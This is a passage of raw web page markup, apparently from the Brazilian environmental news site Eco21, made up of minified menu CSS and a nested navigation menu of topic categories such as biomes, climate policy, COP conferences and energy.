.tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 px}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-4px}.tdi_41 .tdb-normal-menu ul ul,.tdi_41 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#59d600}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#59d600}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style><style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1358 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas/"><div class="tdb-menu-item-text">Biomas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1360 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas-terrestres/"><div class="tdb-menu-item-text">Biomas terrestres</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/"><div class="tdb-menu-item-text">Amazônia</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/"><div class="tdb-menu-item-text">Mata Atlântica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/"><div class="tdb-menu-item-text">Cerrado</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1364"><a href="https://eco21.eco.br/category/andes/"><div class="tdb-menu-item-text">Andes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/"><div class="tdb-menu-item-text">Caatinga</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1366"><a href="https://eco21.eco.br/category/pampas/"><div class="tdb-menu-item-text">Pampas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/"><div class="tdb-menu-item-text">Pantanal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/"><div class="tdb-menu-item-text">Áreas Úmidas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1370"><a href="https://eco21.eco.br/category/taiga/"><div class="tdb-menu-item-text">Taiga</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/"><div class="tdb-menu-item-text">Biomas aquáticos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1371 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/sociedade/"><div class="tdb-menu-item-text">Sociedade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1372 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ativismo-ambiental/"><div class="tdb-menu-item-text">Ativismo Ambiental</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1374"><a href="https://eco21.eco.br/category/ongs/"><div class="tdb-menu-item-text">ONGs</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1375 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cidades/"><div class="tdb-menu-item-text">Cidades</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/"><div class="tdb-menu-item-text">Resíduos Sólidos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/"><div class="tdb-menu-item-text">Saneamento Básico</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1378 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ecosofia/"><div class="tdb-menu-item-text">Ecosofia</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/"><div class="tdb-menu-item-text">Antropoceno</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/"><div class="tdb-menu-item-text">Povos Indígenas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1381 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/meio-ambiente/"><div class="tdb-menu-item-text">Meio Ambiente</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/"><div class="tdb-menu-item-text">Recursos Naturais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/"><div class="tdb-menu-item-text">Conservação</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/"><div class="tdb-menu-item-text">Ecoturismo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1385"><a href="https://eco21.eco.br/category/desastres/"><div class="tdb-menu-item-text">Desastres</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1386 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biodiversidade/"><div class="tdb-menu-item-text">Biodiversidade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1387"><a href="https://eco21.eco.br/category/fauna/"><div class="tdb-menu-item-text">Fauna</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1388"><a href="https://eco21.eco.br/category/flora/"><div class="tdb-menu-item-text">Flora</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1389 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/economia/"><div class="tdb-menu-item-text">Economia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1390"><a href="https://eco21.eco.br/category/esg/"><div class="tdb-menu-item-text">ESG</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/"><div class="tdb-menu-item-text">Iniciativas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/"><div class="tdb-menu-item-text">Economia Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/"><div class="tdb-menu-item-text">Economia Circular</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/"><div class="tdb-menu-item-text">Agropecuária e Alimentos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1396 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/"><div class="tdb-menu-item-text">Ciência e Tecnologia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1397"><a href="https://eco21.eco.br/category/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/"><div class="tdb-menu-item-text">Genética e Biomedicina</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/"><div class="tdb-menu-item-text">Ciências Espaciais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/"><div class="tdb-menu-item-text">Estudos e Pesquisas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/publicacoes-e-artes/"><div class="tdb-menu-item-text">Publicações e Artes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/"><div class="tdb-menu-item-text">Artes Visuais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://eco21.eco.br/category/livros/"><div class="tdb-menu-item-text">Livros</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/"><div class="tdb-menu-item-text">Relatórios</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1405"><a href="#"><div class="tdb-menu-item-text">Revista Eco21 site antigo</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1406 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/politica-ambiental/"><div class="tdb-menu-item-text">Política Ambiental</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1407 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/onu/"><div class="tdb-menu-item-text">ONU</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/"><div class="tdb-menu-item-text">IPCC</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1409 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cop/"><div class="tdb-menu-item-text">COP</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1410"><a href="https://eco21.eco.br/category/cop13/"><div class="tdb-menu-item-text">COP13</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1411"><a href="https://eco21.eco.br/category/cop14/"><div class="tdb-menu-item-text">COP14</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1412"><a href="https://eco21.eco.br/category/cop15/"><div class="tdb-menu-item-text">COP15</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1413"><a href="https://eco21.eco.br/category/cop25/"><div class="tdb-menu-item-text">COP25</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1414"><a href="https://eco21.eco.br/category/cop26/"><div class="tdb-menu-item-text">COP26</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/"><div class="tdb-menu-item-text">Conferência de Estocolmo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/"><div class="tdb-menu-item-text">RIO 92 / ECO 92</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1417"><a href="https://eco21.eco.br/category/dds/"><div class="tdb-menu-item-text">DDS</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1420 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/"><div class="tdb-menu-item-text">Acordos, Protocolos e Tratados</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/"><div class="tdb-menu-item-text">Acordo de Paris</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/"><div class="tdb-menu-item-text">Protocolo de Montereal</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/"><div class="tdb-menu-item-text">Justiça Ambiental</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/"><div class="tdb-menu-item-text">Especial Estocolmo50 e Rio+30</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1424 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia/"><div class="tdb-menu-item-text">Energia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1425 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia-renovavel/"><div class="tdb-menu-item-text">Energia Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/"><div class="tdb-menu-item-text">Energia Hidroelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/"><div class="tdb-menu-item-text">Energia Solar</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/"><div class="tdb-menu-item-text">Hidrogênio Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item 